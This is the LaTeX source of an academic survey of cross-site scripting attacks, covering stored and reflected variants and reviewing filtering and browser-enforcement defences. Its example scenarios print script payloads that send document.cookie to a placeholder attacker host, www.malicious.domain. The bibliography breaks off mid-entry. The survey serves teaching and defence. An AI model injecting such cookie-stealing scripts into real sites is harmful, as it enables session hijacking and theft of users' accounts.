\documentclass[11pt]{llncs}

\usepackage{graphicx,color,rotating}
\usepackage{times}
\usepackage{url}
\usepackage{amsmath}
\usepackage{amssymb}
\usepackage{epsfig}
\usepackage{graphicx}
\usepackage{subfigure}
\usepackage{times}
\usepackage[T1]{fontenc}

\usepackage{makeidx}
\usepackage{multicol}
\usepackage[bottom]{footmisc}

\makeindex

\begin{document}

\title{A Survey on Cross-Site Scripting Attacks}

\author{Joaquin Garcia-Alfaro$^{1}$
 \and
 Guillermo Navarro-Arribas$^{2}$
}

\institute{
  Universitat Oberta de Catalunya,\\
  Rambla Poble Nou 156, 08018 Barcelona - Spain,\\
 \texttt{joaquin.garcia-alfaro@acm.org}
\bigskip
\and
   Universitat Aut\`onoma de Barcelona,\\
   Edifici Q, Campus de Bellaterra, 08193, Bellaterra - Spain,\\
\texttt{gnavarro@deic.uab.es}
}
\maketitle

\bigskip

\noindent \textbf{Abstract.} Web applications are becoming truly
pervasive in all kinds of business models and organizations. Today,
most critical systems such as those related to health care, banking,
or even emergency response, are relying on these applications. They
must therefore include, in addition to the expected value offered to
their users, reliable mechanisms to ensure their security. In this
paper, we focus on the specific problem of cross-site scripting
attacks against web applications. We present a study of this kind of
attacks, and survey current approaches for their prevention.
Applicability and limitations of each proposal are also discussed.\\


\section{Introduction}
\label{sec:introduction}

\noindent The use of the web paradigm is becoming an emerging strategy
for application software companies \cite{webparadigm}. It allows the
design of pervasive applications which can be potentially used by
thousands of customers from simple web clients. Moreover, the
existence of new technologies for the improvement of web features
(e.g., Ajax \cite{ajax}) allows software engineers the conception of
new tools which are not longer restricted to specific operating
systems (such as web based document processors \cite{googledocuments},
social network services \cite{orkut}, collaborative encyclopedias
\cite{wikipedia} and weblogs \cite{wordpress}).

However, the inclusion of effective security mechanisms on those web
applications is an increasing concern \cite{securityConcern}. Besides
the expected value that the applications are offering to their
potential users, reliable mechanisms for the protection of those data
and resources associated to the web application should also be
offered. Existing approaches to secure traditional applications are
not always sufficient when addressing the web paradigm and often leave
end users responsible for the protection of key aspects of a service.
This situation must be avoided since, if not well managed, it could
allow inappropriate uses of a web application and lead to a violation
of its security requirements.

We focus in this paper on the specific case of Cross-Site Scripting
attacks (XSS attacks for short) against the security of web
applications. This attack relays on the injection of a malicious code
into a web application, in order to compromise the trust relationship
between a user and the web application's site. If the vulnerability is
successfully exploited, the malicious user who injected the code may
then bypass, for instance, those controls that guarantee the privacy
of its users, or even the integrity of the application itself. There
exist in the literature different types of XSS attacks and possible
exploitable scenarios. We survey in this paper the two most
representative XSS attacks that can actually affect current web
applications, and we discuss existing approaches for its prevention,
such as filtering of web content, analysis of scripts and runtime
enforcement of web browsers. Some alternative categorizations, both of
the types of XSS attacks and of the prevention mechanisms, may be
found in \cite{fogie}. We discuss these approaches and their
limitations, as well as their deployment and applicability.

The rest of this paper is organized as follows. In
Section~\ref{sec:xss-survey} we further present our motivation problem
and show some representative examples. We then survey in
Section~\ref{sec:proposals} related solutions and overview their main
drawbacks. Finally, Section~\ref{sec:conclusion} closes
the paper with a list of conclusions.

\section{Cross-Site Scripting Attacks}
\label{sec:xss-survey}

\noindent Cross-Site Scripting attacks (XSS attacks for short) are
those attacks against web applications in which an attacker gets
control of a user's browser in order to execute a malicious script
(usually an HTML/JavaScript code) within the context of trust of the
web application's site. As a result, and if the embedded code is
successfully executed, the attacker might then be able to access,
passively or actively, to any sensitive browser resource associated to
the web application (e.g., cookies, session IDs, etc.). We study in
the sequel two main types of XSS attacks: persistent and
non-persistent XSS attacks (also referred in the literature as stored
and reflected XSS attacks).

\subsection{Persistent XSS Attacks}
\label{sec:persistent}

\noindent Before going further in this section, let us first introduce
the former type of attack by using the sample scenario shown in
Figure~\ref{fig:persistent-example}. We can notice in such an example
the following elements: attacker ($A$), set of victim's browsers
($V$), vulnerable web application ($VWA$), malicious web application
($MWA$), trusted domain ($TD$), and malicious domain ($MD$). We split
out the whole attack in two main stages. In the first stage (cf.
Figure~\ref{fig:persistent-example}, steps 1--4), user $A$ (attacker)
registers itself into VWA's application, and posts the following
HTML/JavaScript code as message $M_A$:

\begin{figure}
\begin{center}
  \framebox[12cm][l]{
  \begin{minipage}{13cm}
    {\textit
      {\scriptsize
        <HTML>\\
        ~<title>Welcome!</title>\\
        ~Hi everybody!
        ~See that picture below, that's my city, well where I come from ...<BR>\\
        ~<img src=''city.jpg''>\\
        ~<script>\\
        ~~document.images[0].src=''http://www.malicious.domain/city.jpg?stolencookies=''+document.cookie;\\
        </script>\\
        ~</HTML>
      }
    }
  \end{minipage}
}
\end{center}
\caption{Content of message $M_A$.}
\label{fig:content-message}
\end{figure}

The complete HTML/JavaScript code within message $M_A$ is then stored
into VWA's repository (cf. Figure 1, step 4) at TD (trusted domain),
and keeps ready to be displayed by any other VWA's user. Then, in a
second stage (cf. Figure~\ref{fig:persistent-example}, steps
$5_i$--$12_i$), and for each victim $v_i \in V$ that displays message
$M_A$, the associated cookie $v_i\_id$ stored within the browser's
cookie repository of each victim $v_i$, and requested from the trust
context (TD) of VWA, is sent out to an external repository of stolen
cookies located at MD (malicious domain). The information stored
within this repository of stolen cookies may finally be utilized by
the attacker to get into VWA by using other user's identities.

\begin{figure*}[htb]
 \begin{center}
   \epsfig{file=, width=11cm}
   \caption{Persistent XSS attack sample scenario.}
   \label{fig:persistent-example}
 \end{center}
\end{figure*}

As we can notice in the previous example, the malicious JavaScript
code injected by the attacker into the web application is persistently
stored into the application's data repository. In turn, when an
application's user loads the malicious code into its browser, and
since the code in sent out from the trust context of the application's
web site, the user's browser allows the script to access its
repository of cookies. Thus, the script is allowed to steal victim's
sensitive information to the malicious context of the attacker, and
circumventing in this manner the basic security policy of any
JavaScript engine which restricts the access of data to only those
scripts that belong to the same origin where the information was set
up \cite{secure-web-scripting}.

The use of the previous technique is not only restricted to the
stealing of browser's data resources. We can imagine an extended
JavaScript code in the message injected by the attacker which
simulates, for instance, the logout of the user from the application's
web site, and that presents a false login form, which is going to
store into the malicious context of the attacker the victim's
credentials (such as login, password, secret questions/answers,
and so on). Once gathered the information, the script can redirect
again the flow of the application into the previous state, or to use
the stolen information to perform a legitimate login into the
application's web site.

Persistent XSS attacks are traditionally associated to message boards
web applications with weak input validation mechanisms. Some well
known real examples of persistent XSS attacks associated to such kind
of applications can be found in \cite{hotmailXSS,samyXSS1,orkutXSS}.
On October 2001, for example, a persistent XSS attack against Hotmail
\cite{hotmail} was found \cite{hotmailXSS}. In such an attack, and by
using a similar technique as the one shown in
Figure~\ref{fig:persistent-example}, the remote attacker was allowed
to steal .NET Passport identifiers of Hotmail's users by collecting
their associated browser's cookies. Similarly, on October 2005, a well
known persistent XSS attack which affected the online social network
MySpace \cite{myspace}, was utilized by the worm Samy
\cite{samyXSS1,samyXSS2} to propagate itself across MySpace's user
profiles. More recently, on November 2006, a new online social network
operated by Google, Orkut \cite{orkut}, was also affected by a similar
persistent XSS attack. As reported in \cite{orkutXSS}, Orkut was
vulnerable to cookie stealing by simply posting the stealing script
into the attacker's profile. Then, any other user viewing the
attacker's profile was exposed and its communities transferred to
the attacker's account.

\subsection{Non-Persistent XSS Attacks}
\label{sec:non-persistent}

\indent We survey in this section a variation of the basic XSS attack
described in the previous section. This second category, defined in
this paper as non-persistent XSS attack (and also referred in the
literature as reflected XSS attack), exploits the vulnerability that
appears in a web application when it utilizes information provided by
the user in order to generate an outgoing page for that user. In this
manner, and instead of storing the malicious code embedded into a
message by the attacker, here the malicious code itself is directly
reflected back to the user by means of a third party mechanism. By
using a spoofed email, for instance, the attacker can trick the victim
to click a link which contains the malicious code. If so, that code is
finally sent back to the user but from the trusted context of the
application's web site. Then, similarly to the attack scenario shown
in Figure~\ref{fig:persistent-example}, the victim's browser executes
the code within the application's trust domain, and may allow it to
send associated information (e.g., cookies and session IDs) without
violating the same origin policy of the browser's interpreter
\cite{same-origin-policy}.

\begin{figure*}[htbp]
 \begin{center}
   \epsfig{file=, width=10cm}
   \caption{Non-persistent XSS attack sample scenario.}
   \label{fig:non-persistent-example}
 \end{center}
\end{figure*}

Non-persistent XSS attacks is by far the most common type of XSS
attacks against current web applications, and is commonly combined
together with other techniques, such as phishing and social engineering
\cite{socialphishing}, in order to achieve its objectives (e.g., steal
user's sensitive information, such as credit card numbers). Because of
the nature of this variant, i.e., the fact that the code is not
persistently stored into the application's web site and the necessity
of third party techniques, non-persistent XSS attacks are often
performed by skilled attackers and associated to fraud attacks. The
damage caused by these attacks can indeed be pretty important.

We show in Figure~\ref{fig:non-persistent-example} a sample scenario
of a non-persistent XSS attack. We preserve in this second example the
same elements we presented in the previous section, i.e., an attacker
($A$), a set of victim's browsers ($V$), a vulnerable web application
($VWA$), a malicious web application ($MWA$), a trusted domain ($TD$),
and a malicious domain ($MD$). We can also divide in this second
scenario two main stages. In the first stage (cf.
Figure~\ref{fig:non-persistent-example}, steps $1_i$--$2_i$), user
$v_i$ is somehow convinced (e.g., by a previous phishing attack
through a spoofed email) to browse into $MWA$, and he is then tricked
to click into the link embedded within the following HTML/JavaScript
code:\\

\begin{center}
  \framebox[12cm][l]{
  \begin{minipage}{13cm}
   \textit{
    {\scriptsize
      <HTML>\\
      <title>Welcome!</title>\\
      Click into the following <a href='http://www.trusted.domain/VWA/ <script>$\backslash$\\
      document.location="http://www.malicious.domain/city.jpg?stolencookies="+document.cookie;$\backslash$\\
      </script>'>link</a>.\\
      </HTML>
    }
   }
  \end{minipage}
  }
\end{center}

\medskip

When user $v_i$ clicks into the link, its browser is redirected to
$VWA$, requesting a page which does not exist at $TD$ and, then, the
web server at $TD$ generates an outcoming error page notifying that
the resource does not exist. Let us assume however that, because of a
non-persistent XSS vulnerability within $VWA$, $TD$'s web server
decides to return the error message embedded within an HTML/JavaScript
document, and that it also includes in such a document the requested
location, i.e., the malicious code, without encoding it\footnote{A
transformation process can be used in order to slightly minimize the
odds of an attack, by simply replacing some special characters that
can be further used by the attacker to harm the web application (for
instance, replacing characters $<$ and $>$ by $\&lt;$ and $\&gt;$).}.
In that case, let us assume that instead of embedding the following
code:

\begin{center}
  \framebox[9cm][l]{
  \begin{minipage}{10cm}
   \textit{
    {\scriptsize
      \&lt;script\&gt;document.location="http://www.malicious.domain/city.jpg?$\backslash$\\
      stolencookies="+document.cookie;\&lt;/script\&gt;}
   }
  \end{minipage}
  }
\end{center}

it embeds the following one:

\begin{center}
  \framebox[9cm][l]{
  \begin{minipage}{10cm}
   \textit{
    {\scriptsize
      <script>document.location="http://www.malicious.domain/city.jpg?$\backslash$\\
      stolencookies="+document.cookie;</script>}
   }
  \end{minipage}
  }
\end{center}

If such a situation happens, $v_i$'s browsers will execute the
previous code within the trust context of $VWA$ at $TD$'s site and,
therefore, that cookie belonging to $TD$ will be send to the
repository of stolen cookies of $MWA$ at $MD$ (cf.
Figure~\ref{fig:non-persistent-example}, steps $3_i$--$6_i$). The
information stored within this repository can finally be utilized by
the attacker to get into VWA by using $v_i$'s identity.

\medskip

The example shown above is inspired by real-world scenarios, such as
those attacks reported in
\cite{amirXSSgoogle,rsnakeXSSgoogle,netcraftXSSpaypal1,netcraftXSSpaypal2}.
In \cite{amirXSSgoogle,rsnakeXSSgoogle}, for instance, the authors
reported on November 2005 and July 2006 some non-persistent XSS
vulnerabilities in the Google's web search engine. Although those
vulnerabilities were fixed in a reasonable short time, it shows how a
trustable web application like the Google's web search engine had been
allowing attackers to inject in its search results malicious versions
of legitimate pages in order to steal sensitive information trough
non-persistent XSS attacks. The author in
\cite{netcraftXSSpaypal1,netcraftXSSpaypal2} even go further when
claiming in June/July 2006 that the e-payment web application PayPal
\cite{paypal} had probably been allowing attackers to steal sensitive
data (e.g., credit card numbers) from its members during more than two
years until Paypal's developers fixed the XSS vulnerability.

\section{Prevention Techniques}
\label{sec:proposals}

\noindent Although web application's development has efficiently
evolved since the first cases of XSS attacks were reported, such
attacks are still being exploited day after day. Since late 90's,
attackers have managed to continue exploiting XSS attacks across
Internet web applications although they were protected by traditional
network security techniques, like firewalls and cryptography-based
mechanisms. The use of specific secure development techniques can help
to mitigate the problem. However, they are not always enough. For
instance, the use of secure coding practices (e.g., those proposed in
\cite{improved_code}) and/or secure programming models (e.g., the
model proposed in \cite{forrest} to detect anomalous executing
situations) are often limited to traditional applications, and might
not be useful when addressing the web paradigm. Furthermore, general
mechanisms for input validation are often focused on numeric
information or bounding checkins (e.g., proposals presented in
\cite{larson_austin,ashcraft_engler}), while the prevention of XSS
attacks should also address validation of input strings.

This situation shows the inadequacy of using basic security
recommendations as single measures to guarantee the security of web
applications, and leads to the necessity of additional security
mechanisms to cope with XSS attacks when those basic security measures
have been evaded. We present in this section specific approaches
intended for the detection and prevention of XSS attacks. We have
structured the presentation of these approaches on two main
categories: analysis and filtering of the exchanged information; and
runtime enforcement of web browsers.

\subsection{Analysis and Filtering of the Exchanged Information}
\label{sec:filtering}

Most, if not all, current web applications which allow the use of rich
content when exchanging information between the browser and the web
site, implement basic content filtering schemes in order to solve both
persistent and non-persistent XSS attacks. This basic filtering can
easily be implemented by defining a list of accepted characters and/or
special tags and, then, the filtering process simply rejects
everything not included in such a list. Alternatively, and in order to
improve the filtering process, encoding processes can also be used to
make those blacklisted characters and/or tags less harmful. However,
we consider that these basic strategies are too limited, and easily to
evade by skilled attackers \cite{rsnake_evasion}.

The use of policy-based strategies has also been reported in the
literature. For instance, the authors in \cite{scott-sharp2002}
propose a proxy server intended to be placed at the web application's
site in order to filter both incoming and outcoming data streams.
Their filtering process takes into account a set of policy rules
defined by the web application's developers. Although their technique
presents an important improvement over those basic mechanisms pointed
out above, this approach still presents important limitations. We
believe that their lack of analysis over syntactical structures may be
used by skilled attackers in order to evade their detection mechanisms
and hit malicious queries. The simple use of regular expression can
clearly be used to avoid those filters. Second, the semantics of the
policy language proposed in their work is not clearly reported and, to
our knowledge, its use for the definition of general filtering rules
for any possible pair of application/browser seems non-trivial and
probably an error-prone task. Third, the placement of the filtering
proxy at the server side can quickly introduce performance and
scalabity limitations for the application's deployment.

More recent server-based filtering proxies for similar purposes have
also been reported in \cite{raid2005,popl2006}. In \cite{raid2005}, a
filtering proxy is intended to be placed at the server-side of a web
application in order to differentiate trusted and untrusted traffic
into separated channels. To do so, the authors propose a fine-grained
taint analysis to perform the partitioning process. They present,
moreover, how they accomplish their proposal by manually modifying a
PHP interpreter at the server side to track information that has
previously been tainted for each string data. The main limitation of
this approach is that any web application implemented with a different
language cannot be protected by their approach, or will require the
use of third party tools, e.g., language wrappers. The proposed
technique depends so of its runtime environment, which clearly affects
to its portability. The management of this proposal continues moreover
being non-trivial for any possible pair of application/browser and
potentially error-prone. Similarly, the authors in \cite{popl2006}
propose a syntactic criterion to filter out malicious data streams.
Their solution efficiently analyzes queries and detect misuses, by
wrapping the malicious statement to avoid the final stage of an
attack. The authors implemented and conducted, moreover, experiments
with five real world scenarios, avoiding in all of them the malicious
content and without generating any false positive. The goal of their
approach seems however targeted for helping programmers, in order to
circumvent vulnerabilities at the server side since early stages,
rather than for client-side protection. Furthermore, this approach
continues presenting language dependency and its management does not
seem, at the moment, a trivial task.

Similar solutions also propose the inclusion of those filtering and/or
analysis processes at client-side, such as \cite{noxes2006,ismail}. In
\cite{noxes2006}, on the one hand, a client-side filtering method is
proposed for the prevention of XSS attacks by preventing victim's
browsers to contact malicious URLs. In such an approach, the authors
differentiate good and bad URLs by blacklisting links embedded within
the web application's pages. In this manner, the redirection to URLs
associated to those blacklisted links are rejected by the client-side
proxy. We consider this method is not enough to neither detect nor
prevent complex XSS attacks. Only basic XSS attacks based on same
origin violation \cite{same-origin-policy} might be detected by using
blacklisting methods. Alternative XSS techniques, as the one proposed
in \cite{samyXSS2,samyXSS1}, or any other vulnerability not due to
input validation, may be used in order to circumvent such a prevention
mechanism. The authors in \cite{ismail}, on the other hand, present
another client-based proxy that performs an analysis process of the
exchanged data between browser and web application's server. Their
analysis process is intended to detect malicious requests reflected
from the attacker to victim (e.g., non-persistent XSS attack scenario
presented in Section~\ref{sec:non-persistent}). If a malicious request
is detected, the characters of such a request are re-encoded by the
proxy, trying to avoid the success of the attack. Clearly, the main
limitation of such an approach is that it can only be used to prevent
non-persistent XSS attacks; and similarly to the previous approach, it
only addresses attacks based on HTML/JavaScript technologies.

To sum up, we consider that although filtering- and analysis-based
proposals are the standard defense mechanism and the most deployed
technique until the moment, they present important limitations for the
detection and prevention of complex XSS attacks on current web
applications. Even if we agree that those filtering and analysis
mechanisms can theoretically be proposed as an easy task, we consider
however that its deployment is very complicated in practice
(specially, on those applications with high client-side processing
like, for instance, Ajax based applications \cite{ajax}). First, the
use both filtering and analysis proxies, specially at the server side,
introduces important limitations regarding the performance and
scalability of a given web application. Second, malicious scripts
might be embedded within the exchanged documents in a very obfuscated
shape (e.g., by encoding the malicious code in hexadecimal or more
advanced encoding methods) in order to appear less suspicious to those
filters/analyzers. Finally, even if most of well-known XSS attacks are
written in JavaScript and embedded into HTML documents, other
technologies, such as Java, Flash, ActiveX, and so on, can also be
used \cite{FlashXSS}. For this reason, it seems very complicated to us
the conception of a general filtering- and/or analysis-based process
able to cope any possible misuses of such languages.

\subsection{Runtime Enforcement of Web Browsers}
\label{sec:enforcement}

Alternative proposals to the analysis and filtering of web content on
either server- or client-based proxies, such as
\cite{hallaraker05,kruegelPlas06,beep}, try to eliminate the need for
intermediate elements by proposing strategies for the enforcement of
the runtime context of the end-point, i.e., the web browser.

In \cite{hallaraker05}, for example, the authors propose an auditing
system for the Java\-Script's interpreter of the web browser Mozilla.
Their auditing system is based on an intrusion detection system which
detects misuses during the execution of JavaScript operations, and to
take proper counter-measures to avoid violations against the browser's
security (e.g., an XSS attack). The main idea behind their approach is
the detection of situations where the execution of a script written in
JavaScript involves the abuse of browser resources, e.g., the transfer
of cookies associated to the web application's site to untrusted
parties --- violating, in this manner, the same origin policy of a web
browser. The authors present in their work the implementation of this
approach and evaluate the overhead introduced to the browser's
interpreter. Such an overhead seems to highly increase as well as the
number of operations of the script also do. For this reason, we can
notice scalability limitations of this approach when analyzing
non-trivial JavaScript based routines. Moreover, their approach can
only be applied for the prevention of JavaScript based XSS attacks. To
our knowledge, not further development has been addressed by the
authors in order to manage the auditing of different interpreters,
such as Java, Flash, etc.

A different approach to perform the auditing of code execution to
ensure that the browser's resources are not going to be abused is the
use of taint checking. An enhanced version of the JavaScript
interpreter of the web browser Mozilla that applies taint checking can
be found in \cite{kruegelPlas06}. Their checking approach is in the
same line that those audit processes pointed out in the previous
section for the analysis of script executions at the server side
(e.g., at the web application's site or in an intermediate proxy),
such as \cite{scott-sharp2002,ifipsec05,usenix06}. Similarly to the
work presented in \cite{hallaraker05}, but without the use of
intrusion detection techniques, the proposal introduced in
\cite{kruegelPlas06} presents the use of a dynamic analysis of
JavaScript code, performed by the browser's JavaScript interpreter,
and based on taint checking, in order to detect whether browser's
resources (e.g., session identifiers and cookies) are going to be
transferred to an untrusted third party (i.e., the attacker's domain).
If such a situation is detected, the user is warned and he might
decide whether the transfer should be accepted or refused.

Although the basic idea behind this last proposal is sound, we can
notice however important drawbacks. First, the protection implemented
in the browser adds an additional layer of security under the final
decision of the end user. Unfortunately, most of web application's
users are not always aware of the risks we are surveying in this
paper, and are probably going to automatically accept the transfer
requested by the browser. A second limitation we notice in this
proposal is that it can not ensure that all the information flowing
dynamically is going to be audited. To solve this situation, the
authors in \cite{kruegelPlas06} have to complement their dynamic
approach together with an static analysis which is invoked each time
that they detect that the dynamic analysis is not enough. Practically
speaking, this limitation leads to scalability constraints in their
approach when analyzing medium and large size scripts. It is therefore
fair to conclude that is their static analysis which is going to
decide the effectiveness and performance of their approach, which we
consider too expensive when handling our motivation problem.
Furthermore, and similarly to most of the proposals reported in the
literature, this new proposal still continues addressing the single
case of JavaScript based XSS attacks, although many other languages,
such as Java, Flash, ActiveX, and so on, should also be considered.

A third approach to enforce web browsers against XSS attacks is
presented in \cite{beep}, in which the authors propose a policy-based
management where a list of actions (e.g., either accept or refuse a
given script) is embedded within the documents exchanged between
server and client. By following this set of actions, the browser can
later decide, for instance, whether a script should either be executed
or refused by the browser's interpreter, or if a browser's resource
can or cannot be manipulated by a further script. As pointed out by
the authors in \cite{beep}, their proposal present some analogies to
host-based intrusion detection techniques, not just for the sake of
executing a local monitor which detects program misuses, but more
important, because it uses a definition of allowable behaviors by
using whitelisted scripts and sandboxes. However, we conceive that
their approach tends to be too restrictive, specially when using their
proposal for isolating browser's resources by using sandboxes --- wich
we consider that can directly or indirectly affect to different
portions of a same document, and clearly affect the proper usability
of the application. We also conceive a lack of semantics in the policy
language presented in \cite{beep}, as well as in the mechanism
proposed for the exchange of policies.

\subsection{Summary and comments on current prevention techniques}

We consider that the surveyed proposals are not mature enough and
should still evolve in order to properly manage our problem domain. We
believe moreover that it is necessary to manage an agreement between
both server- and browser-based solutions in order to efficiently
circumvent the risk of XSS on current web applications. Even if we are
willing to accept that the enforcement of web browsers present clear
advantages compared with either server- or client-based proxy
solutions (e.g., bottleneck and scalability situations when both
analysis and filtering of the exchanged information is performed by an
intermediate proxy in either the server or the client side), we
consider that the set of actions which should finally be enforced by
the browser must clearly be defined and specified from the server
side, and later be enforced by the client side (i.e., deployed from
the web server and enforced by the web browser). Some additional
managements, like the authentication of both sides before the
exchanged of policies and the set of mechanisms for the protection of
resources at the client side should also be considered. We are indeed
working on this direction, in order to conceive and deploy a
policy-based enforcement of web browsers using XACML policies
specified at the server side, and exchanged between client and server
through X.509 certificates and the SSL protocol. Due to space
limitation, we do not cover in the paper this work. However, a
technical report regarding its design and key points is going to be
published soon.

\section{Conclusion}
\label{sec:conclusion}

The increasing use of the web paradigm for the development of
pervasive applications is opening new security threats against the
infrastructures behind such applications. Web application's developers
must consider the use of support tools to guarantee a deploymet free
of vulnerabilities, such as secure coding practices
\cite{improved_code}, secure programming models \cite{forrest} and,
specially, construction frameworks for the deployment of secure web
applications \cite{construction}. However, attackers continue managing
new strategies to exploit web applications. The significance of such
attacks can be seen by the pervasive presence of those web
applications in, for instance, important critical systems in
industries such as health care, banking, government administration,
and so on.

In this paper, we have studied a specific case of attack against web
applications. We have seen how the existence of cross-site scripting
(XSS for short) vulnerabilities on web application can involve a great
risk for both the application itself and its users. We have also
surveyed existing approaches for the prevention of XSS attacks on
vulnerable applications, discussing their benefits and drawbacks.
Whether dealing with persistent or non-persistent XSS attacks, there
are currently very interesting solutions which provide interesting
approaches to solve the problem. But these solutions present some
failures, some do not provide enough security and can be easily
bypassed, others are so complex that become impractical in real
situations.


\begin{thebibliography}{10}

\bibitem{samyXSS2}
Alcorna, W.
\newblock {{Cross-site scripting viruses and worms -- a new attack vector}}.
\newblock Journal of Network Security, 2006(7):7--8, Elsevier, July 2006.

\bibitem{safecomp}
Alfaro, J. G., Cuppens, F., and Cuppens-Boulahia, N.
\newblock {Towards Filtering and Alerting Rule Rewriting on Single-Component Policies}.
\newblock In {\em Intl. Conference on Computer Safety,
  Reliability, and Security (Safecomp 2006)}, pp. 182--194, Gdansk,
Poland, 2006.

\bibitem{esorics} Alfaro, J. G., Cuppens, F., and Cuppens-Boulahia, N.
  \newblock {Analysis of Policy Anomalies on Distributed Network
    Security Setups}. \newblock In {\em 11th European Symposium On
    Research In Computer Security (Esorics 2006)}, pp. 496--511,
  Hamburg, Germany, 2006.

\bibitem{ares} Alfaro, J. G., Cuppens, F., and Cuppens-Boulahia, N.
  \newblock {Aggregating and Deploying Network Access Control
  Policies}. \newblock In {\em 1rst Symposium on Frontiers in Availability,
Reliability and Security (FARES), 2nd International Conference on
Availability, Reliability and Security (ARES2007)}, Vienna, Austria, 2007.

\bibitem{esorics} Alfaro, J. G., Cuppens-Boulahia, N., and Cuppens, F.
  \newblock {Complete Analysis of Configuration Rules to Guarantee
    Reliable Network Security Policies}
\newblock In {\em International Journal of Information Security}, Springer, 7(2):103-122, April 2008.

\bibitem{amirXSSgoogle}
Amit, Y.
\newblock {{XSS vulnerabilities in Google.com. November 2005.}}
\newblock \texttt{http://www.watch\-fire.com/securityzone/advisories/12-21-05.aspx}


\bibitem{secure-web-scripting}
Anupam, V. and  Mayer, A.
\newblock {{Secure Web scripting}}.
\newblock IEEE Journal of Internet Computing, 2(6):46--55, IEEE, 1998.

\bibitem{ashcraft_engler}
Ashcraft, K. and Engler, D.
\newblock Using programmer-written compiler extensions to catch
security holes.
\newblock {\em IEEE Symposium on Security and Privacy}, pp. 143--159, 2002.

\bibitem{webparadigm}
Cary, C., Wen, H.~J., and Mahatanankoon, P.
\newblock {{A viable solution to enterprise development and
systems integration: a case study of web services implementation}}.
\newblock International Journal of Management and Enterprise Development, 1(2):164--175, Inderscience, 2004.

\bibitem{ajax}
Crane, D., Pascarello, E., and James, D.
\newblock {{Ajax in Action}}.
\newblock Manning Publications, 2005.

\bibitem{forrest}
Forrest, S., Hofmeyr, A., Somayaji, A., and Longstaff, T.
\newblock A sense of self for unix processes.
\newblock {\em IEEE Symposium on Security and Privacy}, pp. 120--129,
1996.


\bibitem{googledocuments}
Google.
\newblock {{Docs \& Spreadsheets}}.
\newblock \texttt{http://docs.google.com/}


\bibitem{orkut}
Google.
\newblock {{Orkut: Internet social network service}}.
\newblock \texttt{http://www.orkut.com/}

\bibitem{fogie}
Grossman, J., Hansen, R., Petkov, P., Rager, A., and Fogie, S.
\newblock {\em {Cross site scripting attacks: XSS Exploits and defense.}}.
\newblock Syngress, Elsevier, 2007.


\bibitem{hallaraker05}
Hallaraker, O. and Vigna, G.
\newblock {{Detecting Malicious JavaScript Code in Mozilla}}.
\newblock {\em 10th IEEE International Conference on Engineering of
  Complex Computer Systems (ICECCS'05)}, pp.85--94, 2005.

\bibitem{rsnakeXSSgoogle}
Hansen, R.
\newblock {{Cross Site Scripting Vulnerability in Google. July 2006.}}
\newblock \texttt{http://ha\-.ckers.org/blog/20060704/cross-site-scripting-vulne\-rability-in-google/}

\bibitem{rsnake_evasion}
Hansen, R.
\newblock {{XSS cheat sheet for filter evasion.}}
\newblock \texttt{http://ha\-.ckers.org/xss.html}


\bibitem{improved_code}
Howard, M. and LeBlanc, D.
\newblock {\em Writing secure code}.
\newblock Microsoft Press, Redmond, 2nd ed., 2003.

\bibitem{ismail}
Ismail, O., Etoh, M., Kadobayashi, Y., and Yamaguchi, S.
\newblock {{A Proposal and Implementation of Automatic
    Detection/Collection System for Cross-Site Scripting Vulnerability}}.
\newblock {\em 18th Int. Conf. on Advanced Information Networking and Applications (AINA 2004)}, 2004.


\bibitem{socialphishing}
Jagatic, T., Johnson, N., Jakobsson, M., and Menczer, F.
\newblock {{Social Phishing}}.
\newblock To appear in Communications of the ACM.


\bibitem{beep}
Jim, T., Swamy, N., Hicks M.
\newblock {{Defeating Script Injection Attacks with Browser-Enforced Embedded Policies}}.
\newblock  International World Wide Web Conferencem, WWW 2007, May 2007.

\bibitem{kruegelPlas06}
Jovanovic, N., Kruegel, C., and Kirda, E.
\newblock {{Precise alias analysis for static detection of web
    application vulnerabilities}}.
\newblock {\em 2006 Workshop on Programming Languages and Analysis for
  Security}, pp. 27--36, USA, 2006.

\bibitem{noxes2006}
Kirda, E., Kruegel, C., Vigna, G., and Jovanovic, N.
\newblock {{Noxes: A client-side solution for mitigating cross-site
    scripting attacks}}.
\newblock {\em 21st ACM Symposium on Applied Computing},  2006.

\bibitem{larson_austin}
